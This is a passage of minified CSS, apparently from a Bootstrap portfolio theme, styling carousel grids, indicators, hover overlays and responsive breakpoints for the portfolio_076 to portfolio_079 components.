0}.portfolio_076_content>ul{font-size:0}.portfolio_076_content>ul>li>a{font-size:9px}.portfolio_076_link{left:2px;bottom:2px}.portfolio_076_link>a{width:25px;height:25px;line-height:25px}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:40px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:30px}.portfolio_076_content_col_3>ul>li>a{font-size:12px}.portfolio_076_content_col_4>h5{margin-top:15%}.portfolio_076_content_col_4>h5>a{font-size:15px}.portfolio_076_content_col_4>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>h5{margin:20% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}}.six_coloumns .cloneditem-1,.six_coloumns .cloneditem-2,.six_coloumns .cloneditem-3,.six_coloumns .cloneditem-4,.six_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-33.333%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:33.333%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-1,.six_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-16.666%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:16.666%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-3,.six_coloumns .carousel-inner .cloneditem-4,.six_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(16.666%,0,0);transform:translate3d(16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-16.666%,0,0);transform:translate3d(-16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.five_coloumns .cloneditem-1,.five_coloumns .cloneditem-2,.five_coloumns .cloneditem-3,.five_coloumns .cloneditem-4,.five_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-33.333%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:33.333%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-1,.five_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.five_coloumns .carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-20%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:20%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-3,.five_coloumns .carousel-inner .cloneditem-4,.five_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);left:0}.five_coloumns .carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.four_coloumns .cloneditem-1,.four_coloumns .cloneditem-2,.four_coloumns .cloneditem-3{display:none}@media all and (min-width:768px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-50%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:50%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-25%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:25%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-2,.four_coloumns .carousel-inner .cloneditem-3{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(25%,0,0);transform:translate3d(25%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-25%,0,0);transform:translate3d(-25%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.three_coloumns .cloneditem-1,.three_coloumns .cloneditem-2{display:none}@media all and (min-width:768px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-1,.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.two_coloumns .cloneditem-1{display:none}@media all and (min-width:768px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.portfolio_077_content{background:rgba(0,0,0,0.85)}.portfolio_077{padding:50px 0;overflow:hidden;position:relative;background:#242424}.portfolio_077>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_077>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_077>.carousel-inner>.item{overflow:hidden}.portfolio_077>.carousel-inner>.item>.row{margin:0}.portfolio_077_indicators>.carousel-indicators{top:180px;right:0;left:0;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_077_indicators>.carousel-indicators li{width:auto;height:35px;border:0;margin:0 3px;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;background:#c9c9c9;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_indicators>.carousel-indicators .active{width:auto;height:35px;border:0;margin:0 3px;text-indent:0;color:#fff;background:#d8ae4c}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.portfolio_077_control_button .carousel-control{top:25px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#c9c9c9;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_control_button .carousel-control.left{left:auto;right:62px}.portfolio_077_control_button .carousel-control.right{right:25px}.portfolio_077_control_button .carousel-control:hover{color:#fff;background:#d8ae4c}.portfolio_077_header>h1,.portfolio_077_header>p,.portfolio_077_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_077_header{width:35%;text-align:center;margin:0 auto 75px auto}.portfolio_077_header>h1{color:#c9c9c9;font-size:25px;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_077_header>h1>span{color:#d8ae4c}.portfolio_077_header>h1:after{left:0;right:auto;width:100%;content:"";height:1px;margin:auto;bottom:-10px;position:absolute;background:#c9c9c9}.portfolio_077_header>p{color:#c9c9c9;font-size:16px;font-weight:300}.portfolio_077_grid{padding:10px}.portfolio_077_grid_mov_2{padding:0}.portfolio_077_grid_mov_2>.row{margin:0}.portfolio_077_grid_mov_2>.row>div{padding:5px 5px}.portfolio_077_wrapper{overflow:hidden;position:relative}.portfolio_077_wrapper>img{width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:-moz-transform .6s cubic-bezier(0.19,1,0.22,1);transition:transform .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_wrapper:hover>img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25)}.portfolio_077_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);background-image:url(../images/portfolio_077_plus.png);background-repeat:no-repeat;background-position:center;-webkit-background-size:15%;-moz-background-size:15%;-o-background-size:15%;background-size:15%;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:40px;height:40px;content:' ';position:absolute;border-style:solid;border-color:#D8AE4C}.portfolio_077_content:before{top:8px;left:8px;border-width:1px 0 0 1px}.portfolio_077_content:after{top:8px;right:8px;border-width:1px 1px 0 0}.portfolio_077_content>:first-child:before{right:8px;bottom:8px;border-width:0 1px 1px 0}.portfolio_077_content>:first-child:after{left:8px;bottom:8px;border-width:0 0 1px 1px}.portfolio_077_wrapper:hover>.portfolio_077_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_077_content>h5{margin:15px 0 0 0}.portfolio_077_content>h5>a{color:#fff;font-size:12px;font-weight:300;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content>h5>a:hover{color:#D8AE4C}.portfolio_077_content_col_2>h5{margin-top:40px}.portfolio_077_content_col_2>h5>a{font-size:50px}.portfolio_077_content_col_3>h5>a{font-size:35px}.portfolio_077_content_col_4>h5>a{font-size:25px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_077_indicators>.carousel-indicators{display:none}.portfolio_077_control_button .carousel-control{display:none}.portfolio_077{padding:25px 0}.portfolio_077_header{width:90%;margin:0 auto 50px auto}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:20px}}@media(min-width:481px) and (max-width:767px){.portfolio_077_control_button .carousel-control{top:10px}.portfolio_077_control_button .carousel-control.left{left:auto;right:47px}.portfolio_077_control_button .carousel-control.right{right:10px}.portfolio_077_header{width:70%}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_077_header{width:60%}.portfolio_077_content_col_2>h5>a{font-size:30px}.portfolio_077_content_col_3>h5>a{font-size:20px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_077_content_col_6_mov_2:before,.portfolio_077_content_col_6_mov_2:after,.portfolio_077_content_col_6_mov_2>:first-child:before,.portfolio_077_content_col_6_mov_2>:first-child:after{width:20px;height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:20px;height:20px}.portfolio_077_content_col_2>h5{margin-top:25px}.portfolio_077_content_col_2>h5>a{font-size:40px}.portfolio_077_content_col_3>h5>a{font-size:30px}.portfolio_077_content_col_4>h5>a{font-size:15px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_078_content{background:#fff}.portfolio_078{overflow:hidden;position:relative;padding:50px 10px;background:#fff}.portfolio_078>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_078>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_078>.carousel-inner>.item{overflow:hidden}.portfolio_078>.carousel-inner>.item>.row{margin:0}.portfolio_078_indicators>.carousel-indicators{left:0;right:0;top:120px;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_078_indicators>.carousel-indicators li{width:auto;height:35px;margin:0 3px;color:#000;text-indent:0;padding:0 15px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;border:1px solid #eee;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_indicators>.carousel-indicators .active{width:auto;height:35px;margin:0 3px;text-indent:0;color:#000;background:#eee;border:1px solid #eee}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_078_control_button .carousel-control{top:10px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#f5f5f5;-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_control_button .carousel-control.left{left:0;right:36px;margin:0 auto}.portfolio_078_control_button .carousel-control.right{right:0;left:36px;margin:0 auto}.portfolio_078_control_button .carousel-control:hover{color:#000;background:#eee}.portfolio_078_header>h1,.portfolio_078_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_078_header{width:35%;text-align:center;margin:15px auto 75px auto}.portfolio_078_header>h1{color:#000;font-size:30px;font-weight:800;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_078_grid{padding:5px}.portfolio_078_grid_mov_2{padding:0}.portfolio_078_grid_mov_2>.row{margin:0}.portfolio_078_grid_mov_2>.row>div{padding:5px 5px}.portfolio_078_wrapper{overflow:hidden;position:relative;border:5px solid #eee}.portfolio_078_wrapper>img{width:100%}.portfolio_078_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;overflow-y:auto;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .8s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .8s cubic-bezier(0.19,1,0.22,1);transition:all .8s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_wrapper:hover>.portfolio_078_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_078_content>h5{left:0;right:0;top:auto;bottom:3%;margin:auto;height:35px;display:block;line-height:35px;position:absolute;text-align:center}.portfolio_078_content>h5>a{color:#000;font-size:14px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_content>h5>a:hover{color:rgba(0,0,0,0.5)}.portfolio_078_content_col_2>h5{bottom:20%}.portfolio_078_content_col_2>h5>a{font-size:50px}.portfolio_078_content_col_3>h5{bottom:12%}.portfolio_078_content_col_3>h5>a{font-size:25px}.portfolio_078_content_col_4>h5{bottom:12%}.portfolio_078_content_col_4>h5>a{font-size:25px}.portfolio_078_content_col_4_mov_2>h5{bottom:12%}.portfolio_078_content_col_4_mov_2>h5>a{font-size:25px}.portfolio_078_link{top:0;left:0;right:0;bottom:0;height:50px;margin:auto;position:absolute}.portfolio_078_link>a{width:50px;height:50px;color:#000;font-size:12px;text-shadow:none;line-height:50px;background:#f5f5f5;display:inline-block;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_078_link>a:hover{color:#000;background:#eee}.portfolio_078_content::-webkit-scrollbar{width:4px}.portfolio_078_content::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){.portfolio_078_indicators>.carousel-indicators{display:none}.portfolio_078_header{width:90%;margin:0 auto 50px auto}.portfolio_078_content_col_2>h5{bottom:10%}.portfolio_078_content_col_2>h5>a{font-size:25px}}@media(min-width:481px) and (max-width:767px){.portfolio_078_header{width:70%}.portfolio_078_content>h5{bottom:15%}.portfolio_078_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_078_header{width:60%}.portfolio_078_content_col_2>h5>a{font-size:30px}.portfolio_078_content_col_3>h5>a{font-size:20px}.portfolio_078_content_col_4_mov_2>h5{bottom:0}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_078_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_078_content_col_6_mov_2>.portfolio_078_link>a{width:30px;height:30px;font-size:9px;line-height:30px}}@media(min-width:992px) and (max-width:1225px){.portfolio_078_link{bottom:35%}.portfolio_078_content_col_2>h5>a{font-size:40px}.portfolio_078_content_col_3>h5>a{font-size:30px}.portfolio_078_content_col_4>h5>a{font-size:15px}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_079_content{background:rgba(253,255,57,0.9)}.portfolio_079{overflow:hidden;position:relative;background:#fff}.portfolio_079>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_079>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_079>.carousel-inner>.item{overflow:hidden}.portfolio_079>.carousel-inner>.item>.row{margin:0}.portfolio_079_indicators>.carousel-indicators{left:0;right:0;top:225px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_079_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#fff;text-indent:0;padding:0 5px;font-size:11px;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:background .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#FDFF39;background:transparent;border:0}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_079_control_button .carousel-control{top:25px;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#fdff39;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_control_button .carousel-control.left{left:auto;right:55px;margin:0 auto}.portfolio_079_control_button .carousel-control.right{left:auto;right:25px;margin:0 auto}.portfolio_079_control_button .carousel-control:hover{opacity:.7;color:#fdff39;background:transparent}.portfolio_079_header>h1,.portfolio_079_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_079_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.portfolio_079_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:100%;position:absolute;background:rgba(0,0,0,0.9)}.portfolio_079_header>h1{top:50px;margin:0;left:175px;width:350px;color:#fff;font-size:25px;font-weight:700;text-align:left;position:relative;text-transform:uppercase}.portfolio_079_header>h1>span{color:#000;padding:0 7px;margin-left:10px;background:#fdff39;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_grid{padding:0}.portfolio_079_grid_mov_2{padding:0}.portfolio_079_grid_mov_2>.row{margin:0}.portfolio_079_grid_mov_2>.row>div{padding:0}.portfolio_079_wrapper{overflow:hidden;position:relative}.portfolio_079_wrapper:before{width:100%;content:"";height:100%;position:absolute;background:rgba(0,0,0,0.3);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover:before{opacity:0;visibility:hidden;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.portfolio_079_wrapper>img{width:100%}.portfolio_079_content{top:0;left:0;bottom:0;opacity:0;width:100%;visibility:hidden;text-align:center;position:absolute;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover>.portfolio_079_content{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.portfolio_079_content>h5{top:0;left:0;right:0;bottom:0;margin:auto;width:100px;height:30px;line-height:30px;position:absolute;text-align:center;background:#000;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_content>h5>a{color:#fdff39;display:block;font-size:12px;font-weight:400;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_content>h5>a:hover{color:#fff;background:rgba(253,255,57,0.4)}@media only screen and (max-width:480px){.portfolio_079_indicators>.carousel-indicators{top:150px}.portfolio_079_header{max-height:200px;background-position:initial}.portfolio_079_header>h1{left:5%;top:80px;width:250px}}@media(min-width:481px) and (max-width:767px){.portfolio_079_header{background-position:initial}.portfolio_079_header>h1{left:10%;top:90px}}@media(min-width:768px) and 